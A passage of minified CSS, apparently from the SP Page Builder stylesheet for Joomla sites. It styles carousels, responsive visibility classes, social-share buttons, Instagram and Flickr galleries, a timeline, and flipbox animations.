0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover{background:#333;color:#fff}.sppb-addon-clients-image{transition:.4s}.sppb-addon-clients .sppb-carousel-extended-item{padding:15px 0}.sppb-addon-clients .sppb-carousel-extended-dots li{height:10px;width:10px;border-radius:50%}.sppb-addon-clients .sppb-carousel-extended-nav-control .nav-control{height:40px;width:40px;line-height:40px;font-size:18px}.sppb-addon-clients .sppb-carousel-extended-item img{width:auto;object-fit:initial;height:auto}.clearfix:after,.clearfix:before,.sp-pagebuilder-row:after,.sp-pagebuilder-row:before,.sppb-container-fluid:after,.sppb-container-fluid:before,.sppb-container:after,.sppb-container:before,.sppb-nav:after,.sppb-nav:before,.sppb-panel-body:after,.sppb-panel-body:before{content:" ";display:table}.clearfix:after,.sp-pagebuilder-row:after,.sppb-container-fluid:after,.sppb-container:after,.sppb-nav:after,.sppb-panel-body:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}@-ms-viewport{width:device-width}.sppb-visible-lg,.sppb-visible-md,.sppb-visible-sm,.sppb-visible-xs{display:none!important}.sppb-visible-lg-block,.sppb-visible-lg-inline,.sppb-visible-lg-inline-block,.sppb-visible-md-block,.sppb-visible-md-inline,.sppb-visible-md-inline-block,.sppb-visible-sm-block,.sppb-visible-sm-inline,.sppb-visible-sm-inline-block,.sppb-visible-xs-block,.sppb-visible-xs-inline,.sppb-visible-xs-inline-block{display:none!important}@media (max-width:767px){.sppb-visible-xs{display:block!important}table.sppb-visible-xs{display:table}tr.sppb-visible-xs{display:table-row!important}td.sppb-visible-xs,th.sppb-visible-xs{display:table-cell!important}}@media (max-width:767px){.sppb-visible-xs-block{display:block!important}}@media (max-width:767px){.sppb-visible-xs-inline{display:inline!important}}@media (max-width:767px){.sppb-visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.sppb-visible-sm{display:block!important}table.sppb-visible-sm{display:table}tr.sppb-visible-sm{display:table-row!important}td.sppb-visible-sm,th.sppb-visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.sppb-visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.sppb-visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.sppb-visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.sppb-visible-md{display:block!important}table.sppb-visible-md{display:table}tr.sppb-visible-md{display:table-row!important}td.sppb-visible-md,th.sppb-visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.sppb-visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.sppb-visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.sppb-visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.sppb-visible-lg{display:block!important}table.sppb-visible-lg{display:table}tr.sppb-visible-lg{display:table-row!important}td.sppb-visible-lg,th.sppb-visible-lg{display:table-cell!important}}@media (min-width:1200px){.sppb-visible-lg-block{display:block!important}}@media (min-width:1200px){.sppb-visible-lg-inline{display:inline!important}}@media (min-width:1200px){.sppb-visible-lg-inline-block{display:inline-block!important}}@media (max-width:575.98px){.sppb-hidden-xs{display:none!important}}@media (min-width:576px) and (max-width:767.98px){.sppb-hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:991.98px){.sppb-hidden-md{display:none!important}}@media (min-width:992px) and (max-width:1199.98px){.sppb-hidden-lg{display:none!important}}@media (min-width:1200px){.sppb-hidden-xl{display:none!important}}@media (min-width:1400px){.sppb-hidden-xxl{display:none!important}}.sppb-visible-print{display:none!important}@media print{.sppb-visible-print{display:block!important}table.sppb-visible-print{display:table}tr.sppb-visible-print{display:table-row!important}td.sppb-visible-print,th.sppb-visible-print{display:table-cell!important}}.sppb-visible-print-block{display:none!important}@media print{.sppb-visible-print-block{display:block!important}}.sppb-visible-print-inline{display:none!important}@media print{.sppb-visible-print-inline{display:inline!important}}.sppb-visible-print-inline-block{display:none!important}@media print{.sppb-visible-print-inline-block{display:inline-block!important}}@media print{.sppb-hidden-print{display:none!important}}.sppb-empty-space-edit{display:block;border:1px dotted rgba(0,0,0,.2)}.sppb-divider{display:inline-block;width:100%}.sppb-countdown-number{display:inline-block;padding:0;text-align:center;font-weight:700;margin:0 0 5px 0}.sppb-countdown-text{display:block}.sppb-addon-countdown .sppb-countdown-timer .sppb-countdown-finishedtext{margin:30px 0;width:100%!important;padding:20px 0;height:auto!important}.sppb-social-share-wrap{align-items:center}.sppb-addon-social-share ul{margin:-5px;padding:0;list-style:none}.sppb-addon-social-share.sppb-social-share-style-colored ul,.sppb-addon-social-share.sppb-social-share-style-simple ul{margin:-10px}.sppb-addon-social-share.sppb-social-share-style-colored ul li,.sppb-addon-social-share.sppb-social-share-style-simple ul li{margin:10px}.sppb-addon-social-share ul li{display:inline-block;box-sizing:border-box;margin:5px}.sppb-addon-social-share ul li a{display:inline-block;margin:0;font-size:14px;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;text-align:center;text-decoration:none}.sppb-addon-social-share ul li a:active,.sppb-addon-social-share ul li a:focus,.sppb-addon-social-share ul li a:hover{text-decoration:none}.sppb-social-share-style-custom ul li a,.sppb-social-share-style-solid ul li a{padding:10px}.sppb-social-share-style-custom ul li a i,.sppb-social-share-style-solid ul li a i{display:inline-block;font-size:16px;width:24px;height:20px;line-height:20px}.sppb-social-share-title{margin-left:5px}.sppb-social-share-wrap ul li a:focus,.sppb-social-share-wrap ul li a:hover{text-decoration:none}.sppb-social-share-wrap ul li .social-share-count,.sppb-social-share-wrap ul li .social-share-title{padding-left:5px}.sppb-social-share-wrap .sppb-social-total-shares{position:relative;text-align:center}.sppb-social-share-wrap span.sppb-social-share-count{margin-left:5px;font-size:12px;font-weight:600;opacity:.9}.sppb-social-share-wrap .sppb-social-total-shares:after{content:"";display:inline-block;height:100%;width:1px;position:absolute;right:15px;top:0;background:#ddd}.sppb-social-share-wrap .sppb-social-total-shares em{font-style:normal;font-weight:700;font-size:42px;line-height:42px}.sppb-social-share-wrap .sppb-social-total-shares .sppb-social-total-share-caption{text-transform:uppercase;font-size:14px}.sppb-social-share-style-solid ul li a{color:#fff}.sppb-social-share-style-solid ul li.sppb-social-share-facebook a{background-color:#306199}.sppb-social-share-style-solid ul li.sppb-social-share-facebook a:hover{background-color:#244872}.sppb-social-share-style-solid ul li.sppb-social-share-twitter a{background-color:#26c4f1}.sppb-social-share-style-solid ul li.sppb-social-share-twitter a:hover{background-color:#0eaad6}.sppb-social-share-style-solid ul li.sppb-social-share-twitter-x a{background-color:#000000c7}.sppb-social-share-style-solid ul li.sppb-social-share-twitter-x a:hover{background-color:#000}.sppb-social-share-style-solid ul li.sppb-social-share-linkedin a{background-color:#007bb6}.sppb-social-share-style-solid ul li.sppb-social-share-linkedin a:hover{background-color:#005983}.sppb-social-share-style-solid ul li.sppb-social-share-pinterest a{background-color:#b81621}.sppb-social-share-style-solid ul li.sppb-social-share-pinterest a:hover{background-color:#8a1119}.sppb-social-share-style-solid ul li.sppb-social-share-glpus a{background-color:#e93f2e}.sppb-social-share-style-solid ul li.sppb-social-share-glpus a:hover{background-color:#ce2616}.sppb-social-share-style-solid ul li.sppb-social-share-thumblr a{background-color:#32506d}.sppb-social-share-style-solid ul li.sppb-social-share-thumblr a:hover{background-color:#22364a}.sppb-social-share-style-solid ul li.sppb-social-share-getpocket a{background-color:#ed4054}.sppb-social-share-style-solid ul li.sppb-social-share-getpocket a:hover{background-color:#e4162d}.sppb-social-share-style-solid ul li.sppb-social-share-reddit a{background-color:#ff4500}.sppb-social-share-style-solid ul li.sppb-social-share-reddit a:hover{background-color:#e83f00}.sppb-social-share-style-solid ul li.sppb-social-share-vk a{background-color:#597ba5}.sppb-social-share-style-solid ul li.sppb-social-share-vk a:hover{background-color:#3d5f88}.sppb-social-share-style-solid ul li.sppb-social-share-xing a{background-color:#005658}.sppb-social-share-style-solid ul li.sppb-social-share-xing a:hover{background-color:#004748}.sppb-social-share-style-solid ul li.sppb-social-share-whatsapp a{background-color:#00d66e}.sppb-social-share-style-solid ul li.sppb-social-share-whatsapp a:hover{background-color:#00b55d}.sppb-social-share-style-colored ul li.sppb-social-share-facebook a{color:#306199}.sppb-social-share-style-colored ul li.sppb-social-share-facebook a:hover{color:#244872}.sppb-social-share-style-colored ul li.sppb-social-share-twitter a{color:#26c4f1}.sppb-social-share-style-colored ul li.sppb-social-share-twitter a:hover{color:#0eaad6}.sppb-social-share-style-colored ul li.sppb-social-share-linkedin a{color:#007bb6}.sppb-social-share-style-colored ul li.sppb-social-share-linkedin a:hover{color:#005983}.sppb-social-share-style-colored ul li.sppb-social-share-pinterest a{color:#b81621}.sppb-social-share-style-colored ul li.sppb-social-share-pinterest a:hover{color:#8a1119}.sppb-social-share-style-colored ul li.sppb-social-share-glpus a{color:#e93f2e}.sppb-social-share-style-colored ul li.sppb-social-share-glpus a:hover{color:#ce2616}.sppb-social-share-style-colored ul li.sppb-social-share-thumblr a{color:#32506d}.sppb-social-share-style-colored ul li.sppb-social-share-thumblr a:hover{color:#22364a}.sppb-social-share-style-colored ul li.sppb-social-share-getpocket a{color:#ed4054}.sppb-social-share-style-colored ul li.sppb-social-share-getpocket a:hover{color:#e4162d}.sppb-social-share-style-colored ul li.sppb-social-share-reddit a{color:#ff4500}.sppb-social-share-style-colored ul li.sppb-social-share-reddit a:hover{color:#e83f00}.sppb-social-share-style-colored ul li.sppb-social-share-vk a{color:#597ba5}.sppb-social-share-style-colored ul li.sppb-social-share-vk a:hover{color:#3d5f88}.sppb-icon-inner{display:inline-block;text-align:center;-webkit-transition:all .4s;transition:all .4s}.sppb-icon-hover-effect-zoom-in .sppb-icon-inner:hover{transform:scale(1.2);-webkit-transform:scale(1.2)}.sppb-icon-hover-effect-zoom-out .sppb-icon-inner:hover{transform:scale(.8);-webkit-transform:scale(.8)}.sppb-icon-hover-effect-rotate{-webkit-transition:all .8s;transition:all .8s}.sppb-icon-hover-effect-rotate .sppb-icon-inner:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg)}.sppb-ajax-contact-status .sppb-text-danger,.sppb-ajax-contact-status .sppb-text-success{font-weight:700}.sppb-addon-flickr .sppb-flickr-gallery,.sppb-instagram-images{width:100%;display:block;list-style:none;padding:0;margin:0}.sppb-addon-flickr .sppb-flickr-gallery li,.sppb-instagram-image{margin:0;width:20%;float:left;text-align:center;position:relative}.sppb-addon-flickr .sppb-flickr-gallery li a{display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.4s;transition:.4s}.sppb-addon-flickr .sppb-flickr-gallery li a:before{content:"";background:rgba(0,0,0,.7);position:absolute;left:0;top:0;height:100%;width:100%;-webkit-transition:.4s;transition:.4s;visibility:visible;opacity:1}.sppb-addon-flickr .sppb-flickr-gallery li a:after{content:"\f002";font-family:"Font Awesome 5 Free";color:#fff;font-size:38px;top:0;left:0;position:absolute;right:0;height:25px;margin:auto;bottom:0;visibility:hidden;-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:.4s;transition:.4s;font-weight:900}.sppb-instagram-gallery-btn:focus,.sppb-instagram-gallery-btn:hover{outline:0}.sppb-addon-flickr .sppb-flickr-gallery li a:hover{transform:scale(.83)}.sppb-addon-flickr .sppb-flickr-gallery li a:hover:after{-webkit-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.sppb-addon-flickr .sppb-flickr-gallery li a:hover:before{visibility:visible;opacity:1}.sppb-addon-flickr .sppb-flickr-gallery img{width:100%}.addon-instagram-item-wrap{position:relative}.addon-instagram-item-overlay{visibility:hidden;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;padding:15px;color:#fff;-webkit-transition:.4s;transition:.4s;opacity:0;z-index:1}.addon-instagram-meta-content{position:relative;top:30px;transition:.4s}.addon-instagram-item-info{visibility:hidden;opacity:0;-webkit-transition:.4s;transition:.4s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sppb-instagram-image:hover .addon-instagram-item-info{visibility:visible;opacity:1}.sppb-instagram-image:hover .addon-instagram-item-overlay{visibility:visible;background:rgba(0,0,0,.85);opacity:1}.sppb-instagram-image:hover .addon-instagram-meta-content{top:0}.addon-instagram-author-image,.addon-instagram-item-info i,.addon-instagram-item-info span{display:inline-block;font-size:20px;line-height:1;color:#fff}.addon-instagram-item-likes{margin-right:20px}.addon-instagram-item-likes i,.addon-instagram-item-likes span{float:left}.addon-instagram-item-likes span{font-size:16px}.intagram-like-number{margin-left:5px}.addon-instagram-item-comments{margin-left:20px}.addon-instagram-item-comments i,.addon-instagram-item-comments span{float:left}.addon-instagram-item-comments span{font-size:16px}.intagram-comment-number{margin-left:5px}.addon-instagram-caption{margin-top:40px;text-align:center}.addon-instagram-caption p{margin:0;line-height:1.4;color:#fff;font-weight:400;font-size:14px}.addon-instagram-image-wrap{position:relative;padding-top:100%;overflow:hidden}.instagram-image.sppb-img-responsive{position:absolute;left:0;top:0;height:100%;width:100%;transition:.4s;transform:scale(1);object-fit:cover}.sppb-instagram-image:hover .instagram-image.sppb-img-responsive{transform:scale(1.08)}.sppb-addon-instagram-gallery.layout-classic{margin:-10px}.layout-classic .sppb-instagram-images{display:flex;flex-wrap:wrap}.layout-classic .sppb-instagram-image{float:none;padding:10px}.sppb-instagram-classic-content-wrap{border:1px solid rgba(0,0,0,.1);background:#fff;height:100%}.addon-instagram-item-author-wrap{display:table;width:100%;padding:10px 20px}.addon-instagram-author-info{float:left}.instagram-redirect-link{float:right}.instagram-author-image{float:left;width:36px;height:36px;background:-webkit-linear-gradient(50deg,#f99b4a 15%,#dd3071 50%,#c72e8d 85%);background:-o-linear-gradient(50deg,#f99b4a 15%,#dd3071 50%,#c72e8d 85%);background:linear-gradient(40deg,#f99b4a 15%,#dd3071 50%,#c72e8d 85%);padding:2px;border-radius:50%}.instagram-author-image img{border-radius:50%;width:100%;height:100%}.instagram-author-meta-content{float:left;margin-left:10px;margin-top:5px;text-align:left;line-height:1}.instagram-author-meta-content a{display:block;line-height:1;font-weight:700;color:#000;font-size:14px}.instagram-author-meta-content span{display:inline-block;line-height:1;font-size:10px;text-transform:uppercase;color:rgba(0,0,0,.7);font-weight:600}.instagram-redirect-link{font-size:24px;color:#000}.addon-instagram-classic-meta-content{padding:15px}.addon-instagram-classic-meta-content .addon-instagram-item-info{visibility:visible;opacity:1;display:flex;justify-content:flex-start}.addon-instagram-item-share{margin-left:auto}.layout-classic .addon-instagram-caption{margin:10px 0 0;text-align:left}.layout-classic .addon-instagram-caption p{color:#000}.layout-classic .addon-instagram-author-image,.layout-classic .addon-instagram-item-info i,.layout-classic .addon-instagram-item-info span{color:#000}.addon-instagram-classic-meta-content .addon-instagram-item-likes{margin:0}.layout-classic .addon-instagram-item-share i{font-size:18px}.addon-instagram-item-share span{font-size:14px;display:inline-block;margin-left:5px}.layout-classic .instagram-image.sppb-img-responsive{transition:none}.layout-classic .sppb-instagram-image:hover .instagram-image.sppb-img-responsive{transform:scale(1)}.layout-classic .addon-instagram-item-comments{margin-left:auto}.sppb-addon-timeline .sppb-addon-timeline-wrapper{list-style:none;position:relative}.sppb-addon-timeline .sppb-addon-timeline-wrapper:before{background-color:#0095eb;bottom:0;content:" ";left:50%;position:absolute;top:8px;width:2px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge{height:90px;position:absolute;left:50%;z-index:5}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s;transition:all .3s;font-size:30px;background-color:#fff;border:3px solid #0095eb;height:20px;width:20px;border-radius:100%}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge:after{background:#0095eb none repeat scroll 0 0;content:"";height:2px;left:10px;position:absolute;top:37px;width:20px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .odd .timeline-badge:after{left:auto;right:10px;top:45px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge .timeline-date{font-size:1.4em}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement{position:relative;padding-top:0;padding-bottom:30px}.sppb-addon-timeline .sppb-addon-timeline-wrapper>.timeline-movement:last-child{padding-bottom:0;bottom:-15px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel{text-align:initial;padding:20px;border:solid 1px #dfdfdf;border-radius:5px;position:relative;width:345px;margin-left:15px}.sppb-col-md-6 .sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel{width:93%}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel .title{font-size:18px;margin:0 0 10px;position:relative}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel .details{font-size:14px;margin:0}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement.even .timeline-badge{height:76px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement.even .timeline-item .timeline-date{line-height:76px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel.left-part{text-align:right;margin-right:15px;float:right;padding:13px 20px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel.left-part .title:after{right:-80px;left:inherit}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel.left-part:before{left:inherit;right:1px;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel:before{content:"";position:absolute;top:32px;left:1px;width:0;height:0;border-width:8px;border-color:#fff #fff transparent transparent;border-style:solid;-webkit-transform:rotate(-135deg) translateY(-50%);transform:rotate(-135deg) translateY(-50%);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:3px -3px 1px -2px rgba(0,0,0,.2);box-shadow:3px -3px 1px -2px rgba(0,0,0,.2)}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-date{font-size:16px;line-height:90px;margin:0 0 0 30px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement.odd .timeline-item .timeline-date{margin:0 30px 0 0}.timeline-item.mobile-block{display:none}.timeline-item.mobile-hidden{display:block}.sppb-addon-timeline .timeline-item img.sppb-image-round{border-radius:4px}.sppb-addon-timeline .timeline-item img.sppb-image-circle{border-radius:100%}.sppb-addon-timeline .sppb-image-container-right{display:flex;justify-content:flex-end;margin:4px}.sppb-addon-timeline .sppb-image-container-left{display:flex;justify-content:flex-start;margin:4px}.sppb-flipbox-panel{margin:0 auto;position:relative;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.sppb-flipbox-panel .sppb-flipbox-back,.sppb-flipbox-panel .sppb-flipbox-front{width:100%;height:100%;margin:0 auto;padding:20px;overflow:hidden;background-attachment:scroll;background-position:center;background-size:cover;background-repeat:no-repeat}.sppb-flipbox-panel .sppb-flipbox-front{height:100%;position:absolute;width:100%;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;background-size:cover!important;background-repeat:no-repeat!important}.sppb-flipbox-panel .sppb-flipbox-back{height:100%;position:absolute;width:100%;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;background-size:cover!important;background-repeat:no-repeat!important}.sppb-flipbox-panel .flip-box{display:flex;flex-direction:column;justify-content:center}.sppb-flipbox-panel .flip-box .flip-box-inner{position:relative}.flip_right .sppb-flipbox-panel .sppb-flipbox-front{-webkit-transform:rotateX(0) rotateY(0);-moz-transform:rotateX(0) rotateY(0);transform:rotateX(0) rotateY(0)}.flip_right .sppb-flipbox-panel.flip .sppb-flipbox-front{-webkit-transform:rotateX(0) rotateY(178deg);-moz-transform:rotateX(0) rotateY(178deg);transform:rotateX(0) rotateY(178deg)}.flip_right .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:rotateX(0) rotateY(-178deg);-moz-transform:rotateX(0) rotateY(-178deg);transform:rotateX(0) rotateY(-178deg)}.flip_right .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:none;-moz-transform:none;transform:none}.flip_left .sppb-flipbox-panel .sppb-flipbox-front{-webkit-transform:rotateX(0) rotateY(0);-moz-transform:rotateX(0) rotateY(0);transform:rotateX(0) rotateY(0)}.flip_left .sppb-flipbox-panel.flip .sppb-flipbox-front{-webkit-transform:rotateX(0) rotateY(-178deg);-moz-transform:rotateX(0) rotateY(-178deg);transform:rotateX(0) rotateY(-178deg)}.flip_left .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:rotateX(0) rotateY(178deg);-moz-transform:rotateX(0) rotateY(178deg);transform:rotateX(0) rotateY(178deg)}.flip_left .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:none;-moz-transform:none;transform:none}.flip_top .sppb-flipbox-panel .sppb-flipbox-front{-webkit-transform:rotateY(0) rotateX(0);-moz-transform:rotateY(0) rotateX(0);transform:rotateY(0) rotateX(0)}.flip_top .sppb-flipbox-panel.flip .sppb-flipbox-front{-webkit-transform:rotateX(178deg) rotateY(0);-moz-transform:rotateX(178deg) rotateY(0);transform:rotateX(178deg) rotateY(0)}.flip_top .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:rotateX(-178deg) rotateY(0);-moz-transform:rotateX(-178deg) rotateY(0);transform:rotateX(-178deg) rotateY(0)}.flip_top .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:none;-moz-transform:none;transform:none}.flip_bottom .sppb-flipbox-panel .sppb-flipbox-front{-webkit-transform:rotateY(0) rotateX(0);-moz-transform:rotateY(0) rotateX(0);transform:rotateY(0) rotateX(0)}.flip_bottom .sppb-flipbox-panel.flip .sppb-flipbox-front{-webkit-transform:rotateX(-178deg) rotateY(0);-moz-transform:rotateX(-178deg) rotateY(0);transform:rotateX(-178deg) rotateY(0)}.flip_bottom .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:rotateX(178deg) rotateY(0);-moz-transform:rotateX(178deg) rotateY(0);transform:rotateX(178deg) rotateY(0)}.flip_bottom .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:none;-moz-transform:none;transform:none}.sppb-addon-sppb-flibox.fade-flipbox .sppb-flipbox-panel .sppb-flipbox-front,.sppb-addon-sppb-flibox.slide-flipbox .sppb-flipbox-panel .sppb-flipbox-front{-webkit-transform:none;-moz-transform:none;transform:none}.fade-flipbox .sppb-flipbox-panel,.slide-flipbox .sppb-flipbox-panel{overflow:hidden;-webkit-perspective:initial;-moz-perspective:initial;perspective:initial;-webkit-transform-style:initial;-moz-transform-style:initial;transform-style:initial}.slide-flipbox.flip_right .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:translateX(100%) translateY(0);-moz-transform:translateX(100%) translateY(0);transform:translateX(100%) translateY(0)}.slide-flipbox.flip_right .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(0);-moz-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.fade-flipbox .sppb-flipbox-panel .sppb-flipbox-back,.slide-flipbox .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform-style:initial;-moz-transform-style:initial;transform-style:initial}.slide-flipbox.flip_left .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:translateX(-100%) translateY(0);-moz-transform:translateX(-100%) translateY(0);transform:translateX(-100%) translateY(0)}.slide-flipbox.flip_left .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(0);-moz-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.slide-flipbox.flip_top .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(-100%);-moz-transform:translateX(0) translateY(-100%);transform:translateX(0) translateY(-100%)}.slide-flipbox.flip_top .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(0);-moz-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.slide-flipbox.flip_bottom .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(100%);-moz-transform:translateX(0) translateY(100%);transform:translateX(0) translateY(100%)}.slide-flipbox.flip_bottom .sppb-flipbox-panel.flip .sppb-flipbox-back{-webkit-transform:translateX(0) translateY(0);-moz-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.fade-flipbox .sppb-flipbox-panel .sppb-flipbox-back{-webkit-transform:none;-moz-transform:none;transform:none;opacity:0}.fade-flipbox .sppb-flipbox-panel.flip .sppb-flipbox-back{opacity:1}.threeD-content-wrap{-webkit-perspective:2000;-moz-perspective:2000;-ms-perspective:2000;perspective:2000;-ms-transform:perspective(2000px);-moz-transform:perspective(2000px);-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;display:inline-block;width:100%}.threeD-item{height:100%;width:100%;-webkit-transition:.5s;transition:.5s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-timing-function:cubic-bezier(.5,.3,.3,1);transition-timing-function:cubic-bezier(.5,.3,.3,1)}.threeD-content-wrap.flip .threeD-item{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip_left .threeD-content-wrap.flip .threeD-item{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip_top .threeD-content-wrap.flip .threeD-item{-webkit-transform:rotateX(-180deg) rotateY(0);transform:rotateX(-180deg) rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip_top .threeD-content-wrap .threeD-item .threeD-flip-back{-webkit-transform:rotateX(180deg) rotateY(0);transform:rotateX(180deg) rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.flip_bottom .threeD-content-wrap.flip .threeD-item{-webkit-transform:rotateX(180deg) rotateY(0);transform:rotateX(180deg) rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip_bottom .threeD-content-wrap .threeD-item .threeD-flip-back{-webkit-transform:rotateX(-180deg) rotateY(0);transform:rotateX(-180deg) rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.threeD-flip-front{z-index:2}.threeD-flip-back{-webkit-transform:rotate3d(0,45,0,180deg);transform:rotate3d(0,45,0,180deg)}.threeD-flip-back,.threeD-flip-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background-size:cover!important;background-repeat:no-repeat!important}.threeD-flip-back .threeD-content-inner,.threeD-flip-front .threeD-content-inner{width:100%;padding:0 50px;box-sizing:border-box;position:absolute;top:50%;transform:translateY(-50%) translateZ(60px);-webkit-transform:translateY(-50%) translateZ(60px);-ms-transform:translateY(-50%) translateZ(60px)}.sppb-flipbox-back.flip-box:before,.sppb-flipbox-front.flip-box:before,.threeD-flip-back:before,.threeD-flip-front:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%}.sppb-flipbox-panel,.threeD-item{height:280px}@media screen and (max-width:767px){.timeline-item.mobile-block{display:block}.timeline-item.mobile-hidden{display:none}.sppb-addon-timeline .sppb-addon-timeline-wrapper{padding:0 0 10px 40px}.sppb-addon-timeline .sppb-addon-timeline-wrapper:before{left:10px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge{width:30px;left:-29px;top:48px;height:76px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge:after{left:23px;width:6px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-badge:before{border-width:2px;height:16px;width:16px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .odd .timeline-badge:after{left:23px;right:auto;top:37px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel{text-align:left!important;margin-right:0!important;float:left!important;width:100%;margin-left:0;padding:15px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel.left-part{padding:15px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-panel.left-part:before{left:0;right:auto;-webkit-transform:rotate(-135deg) translateY(-50%);transform:rotate(-135deg) 